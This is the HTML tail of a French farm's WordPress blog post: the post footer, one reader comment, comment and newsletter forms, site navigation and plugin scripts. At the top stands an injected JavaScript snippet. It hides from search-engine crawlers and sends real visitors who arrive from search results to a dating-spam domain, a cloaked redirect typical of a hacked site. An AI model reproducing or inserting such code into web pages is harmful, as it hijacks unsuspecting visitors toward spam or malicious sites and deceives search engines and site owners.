<script>var crawlerAgentRegex = /bot|google|yahoo|bing|yandex/i; var goodRefs = /google|yahoo|yandex|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://red.seniors-dating.org/?wwp";              }   }</script>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Publié le <time class="entry-date published updated" datetime="2019-03-06T16:57:45+01:00">6 mars 2019</time></span><span class="byline">Par <a href="https://lesjardinsdelongecourt.fr/author/anna/" rel="author">anna</a></span></div><div class="post-taxonomies"><span class="cat-links">Catégorisé comme <a href="https://lesjardinsdelongecourt.fr/category/auchamps/le-trvail-a-la-ferme/" rel="category tag">Le travail à la ferme</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-966 -->

<div id="comments" class="comments-area default-max-width show-avatars">

			<h2 class="comments-title">
							1 commentaire					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-261" class="comment even thread-even depth-1">
			<article id="div-comment-261" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a273dc353fbde496e340dcc7502a8190?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a273dc353fbde496e340dcc7502a8190?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">marie caillerie</b> <span class="says">dit :</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://lesjardinsdelongecourt.fr/2019/03/06/la-ferme-sur-papier-glace/#comment-261"><time datetime="2019-03-26T14:26:12+01:00">26 mars 2019 à 14 h 26 min</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Well done ! Belles photos et bel article (malgre quelques tournures de style un peu stereotypees 😉</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://lesjardinsdelongecourt.fr/2019/03/06/la-ferme-sur-papier-glace/?replytocom=261#respond' data-commentid="261" data-postid="966" data-belowelement="div-comment-261" data-respondelement="respond" data-replyto="Répondre à marie caillerie" aria-label='Répondre à marie caillerie'>Répondre</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/06/la-ferme-sur-papier-glace/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://lesjardinsdelongecourt.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="wysija-after-comment"><label for="wysija-box-after-comment"><input type="checkbox" id="wysija-box-after-comment" value="1" name="wysija[comment_subscribe]">Oui, ajoutez moi à votre liste de diffusion.</label></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lesjardinsdelongecourt.fr/2019/03/06/saison-2019-de-la-vente-a-la-ferme/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Publication précédente</p><p class="post-title">Saison 2019 de la vente à la ferme!</p></a></div><div class="nav-next"><a href="https://lesjardinsdelongecourt.fr/2019/04/15/panier-du-18-avril/" rel="next"><p class="meta-nav">Publication suivante<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">panier du 18 avril</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="wysija-3" class="widget widget_wysija"><h2 class="widget-title">Abonnez-vous à notre newsletter</h2><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    <label>Votre nom <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[field][cf_1]" class="wysija-input validate[required,custom[onlyLetterSp]]" title="Votre nom"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[field][abs][cf_1]" class="wysija-input validated[abs][cf_1]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Votre prénom <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[field][cf_2]" class="wysija-input validate[required,custom[onlyLetterSp]]" title="Votre prénom"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[field][abs][cf_2]" class="wysija-input validated[abs][cf_2]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>E-mail <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-mail"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Je m&#039;abonne !" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Menu secondaire" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1777"><a href="https://lesjardinsdelongecourt.fr/"><span>La vente à la ferme</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://lesjardinsdelongecourt.fr/le-panier-de-la-semaine/"><span>La vente en AMAP</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://lesjardinsdelongecourt.fr/la-vente-en-depot/"><span>La vente en dépot</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://lesjardinsdelongecourt.fr/agenda/"><span>Agenda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://lesjardinsdelongecourt.fr/gites-a-la-ferme/"><span>Gîtes à la ferme</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://lesjardinsdelongecourt.fr/pension-chevaux/"><span>Pension au pré</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://lesjardinsdelongecourt.fr/notre-ferme/"><span>Notre ferme</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://lesjardinsdelongecourt.fr/contact/"><span>Contact</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://lesjardinsdelongecourt.fr/">les jardins de longecourt</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Fièrement propulsé par <a href="https://fr.wordpress.org/">WordPress</a>			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

    <div class="gallery-lightbox-container blueimp-gallery blueimp-gallery-controls">
      <div class="slides"></div>

            <div class="title-description">
        <div class="title"></div>
        <a class="gallery"></a>
        <div class="description"></div>
      </div>
      
      <a class="prev" title="Previous image"></a>
      <a class="next" title="Next image"></a>

            <a class="close" title="Close"></a>
      
            <ol class="indicator"></ol>
      
            <a class="play-pause"></a>
      
          </div>
    <script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/lesjardinsdelongecourt.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script id="gallery-manager-js-extra">
var GalleryManager = {"enable_editor":"","enable_block_editor":"","enable_featured_image":"1","enable_custom_fields":"","lightbox":"1","continuous":"","title_description":"1","close_button":"1","indicator_thumbnails":"1","slideshow_button":"1","slideshow_speed":"3000","preload_images":"3","animation_speed":"400","stretch_images":"","script_position":"footer","gallery_taxonomy":[],"enable_previews":"1","enable_previews_for_custom_excerpts":"","preview_thumb_size":"thumbnail","preview_columns":"3","preview_image_number":"3","enable_archive":"1","0":"","1":"","2":"","3":"","ajax_url":"https:\/\/lesjardinsdelongecourt.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/fancy-gallery/assets/js/gallery-manager.js?ver=1.6.56" id="gallery-manager-js"></script>
<script id="zerospam-js-extra">
var zerospam = {"key":"a^v!UM!uad1FK@9PML2pTRaYyzYQzB**r*!QGlj0f6vEW%Trh3a!I@BjQ^XvG*51"};
</script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/zero-spam/js/zerospam.js?ver=3.1.1" id="zerospam-js"></script>
<script src="https://lesjardinsdelongecourt.fr/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-fr.js?ver=2.22" id="wysija-validator-lang-js"></script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.22" id="wysija-validator-js"></script>
<script id="wysija-front-subscribers-js-extra">
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/lesjardinsdelongecourt.fr\/wp-admin\/admin-ajax.php","loadingTrans":"Chargement...","is_rtl":""};
</script>
<script src="https://lesjardinsdelongecourt.fr/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.22" id="wysija-front-subscribers-js"></script>

</body>
</html>
